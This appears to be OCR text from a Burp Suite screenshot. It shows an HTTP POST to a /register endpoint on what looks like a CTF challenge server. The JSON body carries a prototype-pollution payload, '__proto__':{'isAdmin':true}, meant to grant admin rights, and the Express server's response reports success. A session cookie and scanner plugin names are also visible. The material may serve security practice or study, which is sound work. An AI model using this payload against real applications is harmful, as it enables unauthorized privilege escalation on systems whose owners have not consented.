 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 ShiroScan FastJsonScan Struts2Burp Log4j2Scan
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://61.147.171.105:60243
请求
Raw 参数 头 Hex
POST /register HTTP/1.1
Host: 61.147.171.105:60243
Content-Length: 64
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://61.147.171.105:60243
Referer: http://61.147.171.105:60243/register.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
connect.sid=s%3AQ1x8ZyZRPOP_dG4G25Yp8-81pxZ8I9gd.yJs8nOuESdZBjjnmDnblCLU
WxzJhhENIHaXNGCXy098
Connection: close
{"username":"ydj","password":"ydj","__proto__":{"isAdmin":true}}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 47
ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
Date: Fri, 01 Sep 2023 18:24:38 GMT
Connection: close
{"msg":"user created successfully","err":false}
? < + > 输入搜索字词 没有比赛
完成 254字节 | 42毫秒